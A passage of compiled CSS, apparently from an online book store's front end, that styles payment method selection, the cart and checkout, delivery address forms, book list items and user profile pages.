  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
  align-content: center;
  width: 50%;
  min-width: 320px;
  padding: 0px 10px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.__select-item-wrap_EU__61b11 {
  display: flex;
  align-items: center;
  padding: 0;
  width: 100%;
  min-width: none;
  margin-bottom: 10px;
}

.__select__name__61b11 {
  font-size: 16px;
  display: inline-block;
  vertical-align: middle;
}

.__select-mobile__61b11 {
  margin-top: 28px;
}

.__select__right__61b11 {
  text-align: right;
  white-space: nowrap;
  flex-shrink: 0;
}

.__select__center__61b11 {
  white-space: nowrap;
  flex-shrink: 0;
  width: 100%;
  height: 100%;
}

.__svg__61b11 {
  display: inline-block;
  vertical-align: middle;
  height: 21px;
  margin-left: 8px;
}

.__svg-small__61b11 {
  height: 15px;
  margin: 0px;
}

.__svg-small__61b11:last-child {
  margin-right: 2px;
}


.__i_intellectmoney__61b11 {
  background-image: url(/books-store/assets/intellect-money.svg?61aae69f984d222cd0be1904ef8135e3);
  background-size: contain;
  width: 100%;
  height: 100%;
}

.__i_apple_pay__61b11 {
  background-image: -webkit-named-image(apple-pay-logo-black);
  width: 60px;
  height: 40px;
}

.__i_google_pay__61b11 {
  background-image: url(/books-store/assets/google_pay.svg?40713e6e72de26d7ab2225d4974b112c);
  width: 60px;
  height: 40px;
}

.__i_robokassa__61b11 {
  background-image: url(/books-store/assets/robokassa.png?c6b6b69ef35f7511882d0c0579c3c7d9);
}

.__i_download__61b11 {
  background-image: url(/books-store/assets/download.png?9e2446042f9fdbe379789a1b03954be0);
}

.__i_portfolio__61b11 {
  background-image: url(/books-store/assets/portfolio.png?4163ba5dd0565bca1af3b1cf5b8c16d7);
}

.__iCards__61b11 {
  display: inline-block;
  position: relative;
  margin: 0 -8px;
  margin-left: 12px;
  padding-left: 8px;
  border-left: 1px solid #afb3b4;
}

.__i_card__61b11 {
  width: 80px;
  height: 24px;
  background: url(/books-store/assets/visa.png?5cb7f56c2a77fbf75b0eab5bc788c580) no-repeat center left,
              url(/books-store/assets/mastercard.png?3809f3d86c12a80a2c9a9e3bad48ea6b) no-repeat center right;
}


.__i_paylane__61b11 {
  width: 109px;
  height: 34px;
  background-image: url(/books-store/assets/paylane.png?79d6440804756e2fcbd57fffc77432a1);
}

.__radio__61b11 {
  position: absolute;
  opacity: 0;
  left: -9999px;
}
.__radio_EU__61b11 {
  position: static;
  opacity: 1;
  left: 0;
  margin: 0;
  margin-right: 10px;
  border: 2px solid white;
  box-shadow: 0 0 1px 1px #FF7E00;
  appearance: none;
  border-radius: 50%;
  width: 12px;
  height: 12px;
  background-color: #fff;
  transition: all ease-in 0.2s;
}
.__radio__61b11:checked + .__select-item__61b11 {
  background: #fff;
}

.__radio_EU__61b11:checked {
  background-color: #FF7E00;
}

.__radio_EU__61b11:checked + .__select-item__61b11 {
  color: #FF7E00;
}

@media only screen and (max-width: 1180px) {
  .__pay__61b11 {
    display: block;
  }
  .__pay__right__61b11 {
    display: none;
  }
}

@media only screen and (max-width: 950px) {

  .__pay__right__61b11 {
    width: auto;
    border: none;
    border-top: 1px solid #dfe3e5;
  }
  .__pay__right__61b11 > * {
    max-width: 380px;
  }
}

@media only screen and (max-width: 840px){
  .__i_PP__61b11 {
    background-image: url(/books-store/assets/PP.png?ea4166b02fecf5fa03d73df3015aa73e);
    width: 40px;
    height: 40px;
  }
  .__select-item__61b11 {
    justify-content: space-between;
  }
  .__select__61b11 {
    margin: 0 -3px;
  }
  .__select-item__61b11 {
    flex-wrap: wrap;
  }
  .__select__name__61b11 {
    display: none;
  }
  .__select-item-wrap__61b11 {
    min-width: inherit;
    padding: 0 3px;
  }
  .__select__right__61b11 > .__svg__61b11 {
    margin-left: 0;
  }
  .__iCards__61b11 .__svg__61b11:nth-child(3), .__iCards__61b11 .__svg__61b11:nth-child(5) {
    display: none;
  }
}

@media only screen and (max-width: 580px){
  .__select__name__61b11 {
    width: 100%;
    text-align: center;
  }
  .__select__right__61b11 {
    margin-bottom: 0;
    width: 100%;
    text-align: left;
  }
  .__select-item-wrap__61b11 {
    margin-bottom: 42px;
    padding: 0 3px;
  }
}

@media only screen and (max-width: 480px){
  .__pay__61b11 {
    margin: 20px 0;
  }
  
  .__title__61b11 {
    margin-bottom: 19px;
    font-weight: normal;
    font-size: 16px;
    letter-spacing: 2.5px;
  }

  .__iCards__61b11 .__svg__61b11:nth-child(3), .__iCards__61b11 .__svg__61b11:nth-child(5) {
    display: inline-block;
  }

  .__pay__mobile-button__61b11 {
    width: 100%;
    padding: 13px 10px 14px;
  }

  .__pay__mobile-button__61b11:hover, .__pay__mobile-button__61b11:active {
    border-color: #FF7E00;
    background-color: #fff;
    color: #FF7E00;
  }
  
  .__mobile-button-wrap__61b11{
    display: block;
    width: -webkit-fill-available;
    width: -moz-available;
    position: fixed;
    bottom: 50px;
    z-index: 1000;
    padding: 20px 10px 20px;
    background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #FFFFFF 25%);
  }

  .__pay__item__61b11 {
    padding: 20px;
  }
  .__pay__item-cards__61b11 {
    display: none;
  }

}
.__wrap__1a7a1 {
  text-align: center;
}

.__text__1a7a1 {
  margin-bottom: 20px;
}

.__cart-wrap__5d6a3 {
  position: relative;
  min-height: 190px;
  margin: 50px 0 60px;
  color: #000;
}

.__modalTitle__5d6a3 {
  font-weight: 700;
}

.__cart-wrap__5d6a3 .__cartModal__5d6a3 {
  box-shadow: 0px 5px 28px rgba(70, 84, 91, 0.15);
  border-radius: 4px;
}

.__cartModal__5d6a3 .__modalDialog__5d6a3 {
  padding-top: 50px;
  padding-bottom: 50px;
}

.__textarea__5d6a3 {
  border-color: rgb(223, 227, 229);
  border-radius: 2px;
  background-color: rgb(255, 255, 255);
  font-size: 16px;
}

.__order-wrap__5d6a3 {
  position: relative;
}

.__cart-row__5d6a3 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
  margin: 37px 0 32px;
}

.__cart-col-right__5d6a3 {
  max-width: 380px;
  margin-left: 20px;
  flex-grow: 4;
}

.__cart-col-right__5d6a3 div:first-child {
  margin-top: 0;
}

.__cart-col-left__5d6a3 {
  flex-grow: 2;
}

.__gpt-wrap__5d6a3 {
  margin: 0px -10px;
  overflow: hidden;
}

.__gpt__5d6a3 {
  margin: 40px 0;
}

.__gpt-wrap__5d6a3 .__gpt__5d6a3 {
  margin: 40px 10px;
}

.__gpt-wrap__5d6a3 .__gpt__5d6a3:first-child {
  margin-top: 0;
}

.__title__5d6a3 {
  margin: 20px auto;
  font-weight: 700;
  font-family: 'PT Serif', serif;
  font-size: 32px;
  text-align: center;
  color: #000000;
}

.__confirm-txt__5d6a3 {
  margin: 2em 0;
  text-align: center;
  font-size: 13px;
}

.__confirm-txt__5d6a3 a {
  color: #000;
  border-bottom: 1px solid #000;
  transition: all 0.4s ease;
}

.__confirm-txt__5d6a3 a:hover {
  border-color: transparent;
}

.__cart_anchor_offset__5d6a3 {
  position: relative;
  top: -150px;
  display: block;
}

@media only screen and (max-width: 1070px) {
  .__cart-col-right__5d6a3 {
    width: auto;
  }
}

@media only screen and (max-width: 960px) {
  .__cart-row__5d6a3 {
    display: block;
    margin-bottom: 0;
    margin-top: 19px;
  }
  .__cart-col-left__5d6a3 {
    max-width: inherit;
  }
  .__cart-col-right__5d6a3 {
    display: none;
  }

  .__order-wrap__5d6a3 {
    margin: 0 -20px;
  }
}

@media (max-width: 840px) {
  .__cart_anchor_offset__5d6a3 {
    top: -70px;
  }

}

@media only screen and (min-width: 840px) and (max-height: 850px) {
  .__cart-wrap__5d6a3 .__cartModalWrap__5d6a3 {
    justify-content: flex-start;
  }
}
@media only screen and (max-width: 480px) {
  .__cart-wrap__5d6a3 {
    min-height: 160px;
    margin-top: 35px;
    margin-bottom: 40px;
  }

  .__title__5d6a3 {
    font-family: 'PT Sans Caption', sans-serif;
    font-size: 16px;
    letter-spacing: 2.5px;
    font-weight: normal;
    text-transform: uppercase;
  }

  .__cartModal__5d6a3 .__modalDialog__5d6a3 {
    padding: 30px 20px;
  }

  .__modalTitle__5d6a3 {
    font-size: 16px;
    font-family: 'PT Sans Caption', sans-serif;
    font-weight: normal;
    letter-spacing: 2.5px;
    text-transform: uppercase;
  }

  .__cartModal__5d6a3 {
    box-shadow: none;
    border-radius: 0;
  }
}


/* Empty Books */

.__emptyBooks__34ddd {
  padding-top: 50px;
  padding-bottom: 15px;
  border-top: 1px solid #dfe3e5;
}

/* Title */

.__title__34ddd {
  margin-top: 0;
}

/* Wrapper */

.__emptyBooksWrapper__34ddd {
  margin-top: 25px;
  justify-content: center;
}

@media (max-width: 480px) {
  .__emptyBooks__34ddd {
    padding-top: 35px;
    padding-bottom: 5px;
  }
}

.__fail-wrap__273ba {
  text-align: center;
}

.__fail-text__273ba {
  margin-bottom: 20px;
  color: #000;
  font-size: 18px;
}

.__loader__273ba {
  width: 207px;
  height: 162px;
  background-position: center;
  background-size: cover;
  background-image: url(/books-store/assets/loader.svg?64ab0dcd9ce22259a05fcf9fc89d2bb0);
}

.__onpayment__273ba {
  display: flex;
  flex-direction: column;
  align-items: center;
}
.__btn__273ba {
  text-transform: uppercase;
  font-weight: bold;
  letter-spacing: 2.5px;
  padding: 13px 15px 14px;
  margin-top: 20px;
}

.__btn__273ba:hover, .__btn__273ba:active {
  border-color: #FF7E00;
  color: #FF7E00;
  background-color: transparent;
}

@media only screen and (max-width: 480px){
  .__onpayment__273ba {
    font-weight: normal;
    font-size: 16px;
  }

  .__btn__273ba {
    font-weight: normal;
    letter-spacing: 0;
    text-transform: initial;
    font-size: 18px;
    width: 100%;
    padding: 14px 10px 15px;
  }
}
.__pendingConfirm__61727 {
  position: fixed;
  z-index: 10;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-color: rgba(255,255,255,0.7);
}

.__txt__61727 {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, 28px);
  color: #000;
  text-align: center;
}

.__suggestionsContainer__beef0 {
  position: absolute;
  z-index: 6;
  margin-top: -21px;
  border: 1px solid #ff7e00;
  border-top: 1px solid #dfe3e5;
  background-color: #ffffff;
  width: 100%;
  max-height: 150px;
  text-align: left;
  box-sizing: border-box;
  overflow-y: auto;
}

.__suggestion__beef0 {
  padding: 15px;
  font-size: 16px;
}

.__suggestion__beef0:not(:last-child) {
  border-bottom: 1px solid #dfe3e5;
}

.__suggestionHighlighted__beef0 {
  cursor: pointer;
  color: #ff7e00;
}

.__suggestionsContainer__beef0 {
  display: none;
}

.__suggestionsContainerOpen__beef0 {
  display: block;
}

.__suggestionsList__beef0 {
  margin: 0;
  padding-left: 0;
  list-style-type: none;
}

/* Modal */

.__modal__6aacf {
  width: 1000px;
}

/* Dialog */

.__modalDialog__6aacf {
  padding-right: 0;
  padding-bottom: 0;
  padding-left: 0;
}

/* Title */

.__modalTitle__6aacf {
  padding-right: 40px;
  padding-left: 40px;
  font-weight: 700;
}

@media (min-width: 1000px) {
  .__modal__6aacf {
    min-height: 776px;
  }
}

@media (max-width: 1000px) {
  .__modal__6aacf {
    width: 100vw;
  }
}

@media (max-width: 480px) {
  .__modalTitle__6aacf {
    font-size: 16px;
    font-family: 'PT Sans Caption', sans-serif;
    font-weight: normal;
    letter-spacing: 2.5px;
    text-transform: uppercase;
  }

  .__modal__6aacf {
    box-shadow: none;
    border-radius: 0;
  }
}


.__autocomplete-option__c51ff {
  box-sizing: border-box;
  background-color: #fff;
  color: #666666;
  cursor: pointer;
  display: block;
  padding: 8px 10px;
  border: 1px solid #ccc;
  border-top-width: 0;
  border-bottom-width: 0;
}

.__autocomplete-option__c51ff:last-child {
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
  border-bottom-width: 1px;
}

.__autocomplete-option-selected__c51ff {
  background-color: #ebf5ff;
  color: #333;
}

.__modal-btn__c51ff {
  height: auto;
  text-transform: uppercase;
  margin-top: 10px;
  letter-spacing: 2px;
  font-weight: 700;
  padding-top: 14px;
  padding-bottom: 13px;
}

.__modal-btn__c51ff:hover, .__modal-btn__c51ff:active {
  border-color: #FF7E00;
  background-color: transparent;
  color: #FF7E00;
}

.__form-input__c51ff.__input-error__c51ff, .__input-error__c51ff:focus {
  border-color: #F14C23;
}

.__form-input__c51ff {
  border-radius: 2px;
  height: 48px;
  font-size: 16px;
  border-color: #C1C3C4;
  padding: 0 15px;
}

.__formInputWrap__c51ff {
  margin-bottom: 20px;
}

.__form-input__c51ff::placeholder, .__form-input__c51ff ~ div {
  text-transform: capitalize;
  top: 8px;
}

.__form-input__c51ff:focus-visible {
  outline: none;
}

.__form-delivery-adress__c51ff .Select-control:hover {
  box-shadow: none;
}

.__form-delivery-adress__c51ff .Select .Select-control {
  border-color: #C1C3C4;
  height: 48px;
  padding-right: 10px;
  margin-bottom: 20px;
}

.__form-delivery-adress__c51ff .Select--single > .Select-control .Select-value {
  line-height: 47px;
  padding-left: 15px;
}

.__form-delivery-adress__c51ff .Select-placeholder {
  line-height: 47px;
  padding-left: 15px;
  text-transform: capitalize;
}
.__form-delivery-adress__c51ff .Select-input {
  padding-left: 15px;
}
.__form-delivery-adress__c51ff .Select-input > input {
  line-height: 36px;
}

.__form-delivery-adress__c51ff .Select.has-value.Select--single > .Select-control .Select-value .Select-value-label, .__form-delivery-adress__c51ff .Select-option{
  color: #000;
}
.__form-delivery-adress__c51ff .Select-option {
  border-top: solid #DFE3E5 1px;
  padding: 15px 15px 14px;
}

.__form-delivery-adress__c51ff .Select .Select-arrow-zone {
  background-image: url(/books-store/assets/closed.svg?603e0927d86c30a10faae213b64d41ae);
}

.__form-delivery-adress__c51ff .Select.is-open .Select-arrow-zone {
  transform: rotate(180deg);
}

.__form-delivery-adress__c51ff .Select.is-focused:not(.is-open) > .Select-control {
  border-color: #FF7E00;
  box-shadow: none;
}

.__form-delivery-adress__c51ff .Select-option.is-selected {
  display: none;
}

.__form-delivery-adress__c51ff .Select.is-focused:not(.is-open) > .Select-control {
  border-color: #FF7E00;
  box-shadow: none;
}

.__form-delivery-adress__c51ff .Select-option.is-focused {
  color: #FF7E00;
  background-color: #fff;
}

.__form-delivery-adress__c51ff .Select .Select-menu-outer {
  border: 1px solid #FF7E00;
  border-top: none;
}

.__form-delivery-adress__c51ff .Select.is-focused .Select-control{
  border: solid 1px #FF7E00;
}

.__form-delivery-adress__c51ff .Select-menu-outer {
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}

.__form-delivery-adress__c51ff .Select.is-focused:not(.is-open) > .Select-control {
  border-color: #DFE3E5;
  box-shadow: none;
}

.__form-delivery-adress__c51ff .city-not-found {
  font-size: 12px;
  margin-top: -10px;
  margin-bottom: 20px;
}

.__form-delivery-adress__c51ff .city-not-found-btn {
  border: none;
  outline: none;
  padding: 0;
  background-color: transparent;
  cursor: pointer;
  font-size: 12px;
  color: #FF7e00;
  text-decoration: underline !important;
}

.__form-delivery-adress__c51ff .city-not-found-btn:hover {
  text-decoration: none !important;
  background-color: transparent;
}

.__modalTxt__c51ff {
  max-width: 340px;
  margin: 0 auto;
  margin-bottom: 30px;
}

.__modalText__c51ff a {
  color: #FF7e00;
  text-decoration: underline;
}

.__modalText__c51ff a:hover {
  text-decoration: none;
}

.__cartModal__c51ff .__modalDialog__c51ff {
  padding-top: 50px;
  padding-bottom: 50px;
}

.__modalBtn__c51ff {
  height: auto;
  width: 100%;
  letter-spacing: 2px;
  font-weight: bold;
  text-transform: uppercase;
  padding: 13px 10px 14px;
}

.__modalBtn__c51ff:hover {
  border-color: #FF7E00;
  background-color: transparent;
  color: #FF7E00;
}

@media only screen and (max-width: 480px) {
  .__cartModal__c51ff .__modalDialog__c51ff {
    padding: 30px 20px;
  }
}

.__wrap__86f67 {
  position: relative;
  padding-bottom: 50px;
}

.__sticky__86f67 {
  background: #fff;
  position: sticky;
  bottom: 0;
  z-index: 11;
  background: #fff;
  background: rgba(255, 255, 255, 0.95);
}

.__stickyInner__86f67 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
}

.__sticky__86f67 .__btn__86f67 {
  margin-top: 10px;
  margin-bottom: 10px;
  text-transform: uppercase;
  font-size: 14px;
  padding: 11px 20px;
  font-weight: bold;
  box-sizing: border-box;
  letter-spacing: 2.5px;
}

.__stickyRight__86f67 {
  margin: 0 -10px;
  text-align: right;
}

.__stickyRight__86f67 .__selectedTxt__86f67,
.__stickyRight__86f67 .__btn__86f67 {
  margin-left: 10px;
  margin-right: 10px;
}

.__selectedTxt__86f67 {
  color: #ff7e00;
  font-size: 14px;
  font-weight: bold;
  display: inline-block;
  text-transform: uppercase;
}

@media only screen and (max-width: 715px) {
  .__sticky__86f67 {
    position: relative;
  }

  .__selectedTxt__86f67 {
    width: 100%;
    margin: 1em 0;
  }

  .__stickyInner__86f67 {
    display: block;
  }

  .__selectedTxt__86f67 {
    text-align: center;
  }

  .__sticky__86f67 .__btn__86f67 {
    width: 100%;
    margin: 10px 0;
  }

  .__stickyRight__86f67 {
    text-align: left;
    margin: 0;
  }
}

.__wrap__86f67 .__likes__86f67 {
  margin-bottom: 0;
}

.__wrap__86b19 {
  text-align: center;
  margin-bottom: 60px;
}

.__text__86b19 {
  margin-bottom: 20px;
}

.__item__22165 {
  padding: 30px;
  position: relative;
}

.__item__22165 {
  border-top: 1px solid #dfe3e5;
}

.__item__22165:first-child {
  border: none;
}

.__item__22165:after, .__item__22165:before {
  content: '';
  display: table;
  clear: both;
}

.__item__content__22165 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
}

.__item__info__22165 {
  flex-grow: 2;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.__item__info-top__22165 {}

.__item__info-bottom__22165 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
  align-items: flex-end;
  flex-wrap: wrap;
}

.__cover__22165 {
  float: left;
  margin-right: 20px;
  position: relative;
  width: 126px;
  height: 180px;
  /* overflow: hidden; */
  flex-shrink: 0;
}

.__cover__22165 a {
  display: block;
  width: 100%;
  line-height: 0;
  position: relative;
}

.__cover__22165 img {
  max-width: 100%;
}

.__del__22165 {
  position: absolute;
  top: 20px;
  right: 15px;
  display: inline-block;
  cursor: pointer;
  color: #c1c3c4;
  font-size: 20px;
}

.__del__22165:hover {
  color: #000;
}

.__author-name__22165 {
  font-size: 16px;
  margin-bottom: 10px;
}

.__book-title__22165 {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  margin: 10px 0;
}

.__book-title__22165 a {
  color: inherit;
}

.__form__22165 {}

.__form-span__22165 {
  display: inline-block;
  margin-right: 10px;
  margin-top: 10px;
  vertical-align: middle;
}

.__form-span_select__22165 {
  margin-top: 10px;
  display: inline-block;
  vertical-align: middle;
  min-width: 160px;
  line-height: 1.5;
  margin-right: 10px;
}

.__price__22165 {
  margin-top: 2px;
  font-size: 16px;
  font-weight: bold;
  flex-shrink: 0;
  line-height: 1.5;
  margin-left: 15px;
  text-transform: uppercase;
}

.__price__txt__22165 {}

.__price__summ__22165 {}

.__price__summ_old__22165 {
  text-decoration: line-through;
  margin-right: 3px;
}

.__price__summ_old__22165~span {
  color: #F14C23;
}

.__ebookFormat__22165 {
  line-height: 1.5;
  word-break: break-word;
}

.__ebookFormat__22165 a {
  text-decoration: underline;
}

.__ebookFormat__22165 a:hover {
  text-decoration: none;
}

@media only screen and (max-width: 890px) {
  .__book-title__22165 {
    font-size: 14px;
  }

  .__price__22165 {
    font-size: 14px;
    width: 100%;
    margin-left: 0;
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    justify-content: space-between;
    line-height: normal;
    margin-top: 1em;
  }

  .__author-name__22165 {
    font-size: 12px;
    padding-right: 20px;
  }

  .__form-span_select__22165 {
    float: none;
    display: block;
    z-index: 6;
    position: relative;
    width: auto;
  }

  .__form-span_select__22165 .Select .Select-control {
    border-color: transparent !important;
    font-size: 14px;
    height: auto;
  }

  .__form-span_select__22165 .Select .Select-control .Select-value {
    padding-left: 0;
    position: relative;
    z-index: 3;
    height: 18px;
    line-height: 18px;
  }

  .__form-span_select__22165 .Select .Select-control .Select-value .Select-value-label {
    color: #ff7e00 !important;
  }

  .__form-span_select__22165 .Select.has-value > .Select-control .Select-input {
    position: absolute;
    left: 0;
    top: 0;
    height: 18px;
  }

  .__item__22165 {
    padding: 20px;
  }
}

@media only screen and (max-width: 500px) {
  .__item__content__22165 {}
}

@media only screen and (max-width: 1010px) {
  .__form-span_select__22165 {
    width: 160px;
  }
}

@media only screen and (max-width: 890px) {
  .__book-title__22165 {
    font-size: 14px;
  }

  .__price__22165 {
    font-size: 14px;
    width: 100%;
    margin-left: 0;
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    justify-content: space-between;
    line-height: normal;
    margin-top: 1em;
  }

  .__author-name__22165 {
    font-size: 12px;
    padding-right: 20px;
  }

  .__form-span__22165 {
    margin-top: 6px;
  }

  .__form-span_select__22165 {
    float: none;
    display: block;
    z-index: 6;
    position: relative;
    width: auto;
    min-width: inherit;
  }

  .__form-span_select__22165 .Select .Select-control {
    border-color: transparent !important;
    font-size: 14px;
    height: auto;
  }

  .__form-span_select__22165 .Select .Select-control .Select-value {
    padding-left: 0;
    position: relative;
    z-index: 3;
    height: 18px;
    line-height: 18px;
  }

  .__form-span_select__22165 .Select .Select-control .Select-value .Select-value-label {
    color: #ff7e00 !important;
  }

  .__form-span_select__22165 .Select.has-value > .Select-control .Select-input {
    position: absolute;
    left: 0;
    top: 0;
    height: 18px;
  }

  .__item__22165 {
    padding: 20px;
  }

  .__form-span_select_paper__22165 {
    position: relative;
    padding-left: 25px;
    padding-right: 0;
  }

  .__format-name-label__22165 {
    position: absolute;
    left: 0px;
    top: 1px;
    font-size: 14px;
    font-weight: bold;
    flex-shrink: 0;
    line-height: normal;
    text-transform: uppercase;
    margin-left: 0;
  }
}

@media only screen and (max-width: 385px) {
  .__cover__22165 {
    width: 90px;
  }
}

.__cart-wrap__608a0 {
  margin: 40px 0;
  min-height: 200px;
  position: relative;
}

.__order-wrap__608a0 {
  position: relative;
}

.__cart-row__608a0 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
  margin: 37px 0 32px;
}

.__cart-col-right__608a0 {
  max-width: 380px;
  margin-left: 20px;
  flex-grow: 4;
}

.__cart-col-right__608a0 div:first-child {
  margin-top: 0;
}

.__cart-col-left__608a0 {
  flex-grow: 2;
}

.__gpt-wrap__608a0 {
  margin: 40px -10px;
  overflow: hidden;
}

.__gpt__608a0 {
  margin: 40px 0;
}

.__gpt-wrap__608a0 .__gpt__608a0 {
  margin: 40px 10px;
}

.__gpt-wrap__608a0 .__gpt__608a0:first-child {
  margin-top: 0;
}

.__title__608a0 {
  margin: 0 auto 40px;
  text-align: center;
  font-size: 36px;
  font-family: 'PT Serif', serif;
  margin: 20px auto;
}

@media only screen and (max-width: 1070px) {
  .__cart-col-right__608a0 {
    width: auto;
  }
}

@media only screen and (max-width: 960px) {
  .__cart-row__608a0 {
    display: block;
  }
  .__cart-col-left__608a0 {
    max-width: inherit;
  }
  .__cart-col-right__608a0 {
    margin-top: 20px;
    margin-left: 0;
  }
  .__order-wrap__608a0 {
    margin: 0 -20px;
  }
}

.__b-usercard_wrapper__f8d15 {
    display: flex;
    flex-direction: row-reverse;
}

.__b-usercard_main__f8d15 {
    flex-grow: 2;
    width: 65%;
    padding-left: 90px;
    box-sizing: border-box;
}

.__b-usercard_aside__f8d15 {
    /* flex: 1 0; */
    min-width: 280px;
    width: 25%;
}

@media only screen and (max-width:840px){
  .__b-usercard_wrapper__f8d15 {
    flex-wrap: wrap;
    flex-direction: row;
  }
  .__b-usercard_aside__f8d15 {
    margin-right: 0;
  }
  .__b-usercard_main__f8d15 {
    width: 100%;
    padding-left: 0;
  }
}

.__b-name_wrapper__42b96 {
  display: block;
  margin: 45px 0 30px;
}

.__b-name_header__42b96,
.__b-name_edit__42b96 {
  font: 700 40px/46px "PT Serif", serif;
  padding-bottom: 4px;
  word-wrap: break-word;
}

.__b-name_edit__42b96 {
  width: 100%;
  line-height: 0;
  padding: 0;
  margin: -4px 0 0;
  border: 0 none;
  border-bottom: 1px solid #b7b7b7;
  outline: 0 none;
  color: #b7b7b7;
  background: transparent;
}

.__b-name_edit__42b96::placeholder {
  color: #c2c2c2;
}

.__b-name_header__42b96 {
  border-bottom: 1px solid transparent;
  padding-bottom: 30px;
}

.__b-name_label__42b96 {
  display: block;
  height: 26px;
  font: 16px/24px "PT Sans", sans-serif;
}

@media only screen and (max-width: 840px){
  .__b-name_wrapper__42b96 {
    margin: 30px 0 15px;
  }
  .__b-name_header__42b96,
  .__b-name_edit__42b96 {
    font: 700 24px/1 "PT Serif", serif;
    padding-bottom: 4px;
  }
}


.__b-info_wrapper__5f0ee {

}

.__b-info_paragraph__5f0ee {
  position: relative;
  margin: 0;
  padding: 15px 0 30px;
}

.__b-info_paragraph__empty__5f0ee {
  display: none;
}
.__link__8ff21 {
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  max-width: 100%;
  display: inline-block;
}

.__b-books_wrapper__06bf0 {
  margin: 50px 0;
}

.__b-books_caption__06bf0 {
  margin: 50px 0 25px;
  font: 700 24px/1 "PT Sans", sans-serif;
  letter-spacing: .1em;
  text-transform: uppercase;
  color: #000;
}

.__b-books_list__06bf0 {
  margin: 0 -10px -30px;
}

.__b-books_item__06bf0 {
  display: inline-block;
  vertical-align: top;
  width: 130px;
  margin: 0 10px 40px;
  color: #000;
  position: relative;
}

.__b-book_item_caption__06bf0 {
  display: block;
  margin: 15px 0 10px;
  font: 16px/22px "PT Sans", sans-serif;
  overflow: hidden;
  height: 44px;
  text-overflow: ellipsis;
  text-overflow: -o-ellipsis-lastline;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}

.__stars_place__06bf0 {
  min-height: 25px;
  font-size: 14px;
}

.__btn_place__06bf0 {
  margin-top: 1em;
}

.__getMoreBooks__06bf0 {
  margin-left: 10px;
  margin-bottom: 15px;
}

.__getMoreBooks__btn__06bf0 {
  font: 700 14px/25px "PT Sans", sans-serif;
  letter-spacing: .2em;
  text-transform: uppercase;
  margin: 0 auto 50px;
}

@media only screen and (max-width: 840px){
  .__b-books_wrapper__06bf0 {
    margin: 20px 0;
  }
}

.__b-picture_wrapper__57dbd {
  margin-top: 50px;
  position: relative;
  padding-bottom: 100%;
  background: 50% 50%/cover #eef2f3;
  width: 280px;
}

.__b-picture_wrapper__57dbd::before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 0;
  transition: opacity .2s linear;
  background: linear-gradient(
    0deg,
    rgba(51,51,51,.6) 0%,
    rgba(51,51,51,.05) 58%,
    rgba(51,51,51,0) 60%
  );
  content: '';
}

.__b-picture_wrapper__editor__57dbd::before {
  opacity: 1;
}

.__b-picture_editor__57dbd {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto auto 20px;
  max-width: 90%;
  width: 135px;
  text-align: center;

}

.__b-picture_button__57dbd {
  width: 100%;
  margin-top: 10px;
  font: 700 14px/1 "PT Sans", sans-serif;
  letter-spacing: .2em;
  text-transform: uppercase;
  color: #fff;
  border-color: #fff;
  background: transparent;
}

.__empty__57dbd {
  background-image: url(/books-store/assets/cover.png?85a07133c7710ee36d7c30f44bedbd8d);
}

.__b-show-more__dfc53 {
  display: block;
}

.__b-show-more_content__dfc53 {
  overflow: hidden;
  max-height: 96px;
  font: 16px/24px "PT Sans", sans-serif;
  transition: max-height .2s linear;
  --height: 100vh;
}

.__b-show-more_content__opened__dfc53 {
  max-height: var(--height);
}

.__b-show-more_inner__dfc53 {
  display: block;
}

.__b-show-more_action__dfc53 {
  display: inline-block;
  cursor: pointer;
  padding: 0;
  border: 0 none;
  border-bottom: 1px solid #000;
  background: transparent;
  color: #000;
  outline: 0 none;
  font: 16px/24px "PT Sans", sans-serif;
}


.__b-about__34bd5 {
  margin: 50px 0;
}

.__b-about_header__34bd5 {
  color: #000;
  font: 700 18px/1 "PT Sans", sans-serif;
  letter-spacing: .1em;
  text-transform: uppercase;
  margin: 0 0 20px;
}


.__b-thanks__59fd3 {
  margin: 50px 0;
}

.__b-thanks_header__59fd3 {
  color: #000;
  font: 700 18px/1 "PT Sans", sans-serif;
  letter-spacing: .1em;
  text-transform: uppercase;
  margin: 0 0 20px;
}

.__b-thanks_person_list__59fd3 {
  margin: 0 -10px;
}

.__b-thanks_person__59fd3 {
  position: relative;
  display: inline-block;
  margin: 10px;
  width: 55px;
  height: 55px;
  background: #eef2f3 50% 50%/cover;
  border-radius: 50%;
}

.__b-thanks_person_remove__59fd3,
.__b-thanks_person_remove__59fd3:hover,
.__b-thanks_person_remove__59fd3:focus,
.__b-thanks_person_remove__59fd3:active {
  position: absolute;
  top: -10px;
  right: -10px;
  width: 15px;
  height: 15px;
  color: #b7b7b7;
}

.__b-thanks_person_remove__59fd3:hover {
  color: #f00;
}

.__b-thanks_person_remove__59fd3::before,
.__b-thanks_person_remove__59fd3::after {
  position: absolute;
  top: 50%;
  left: 50%;
  content: "";
  transform: matrix(1,-1,1,1,0,0);
}

.__b-thanks_person_remove__59fd3::before {
  top: 0;
  bottom: 0;
  margin-left: -.5px;
  border-left: 1px solid;
}

.__b-thanks_person_remove__59fd3::after {
  left: 0;
  right: 0;
  margin-top: -.5px;
  border-top: 1px solid;
}

.__b-thanks_person_add__59fd3,
.__b-thanks_person_add__59fd3:hover,
.__b-thanks_person_add__59fd3:focus,
.__b-thanks_person_add__59fd3:active {
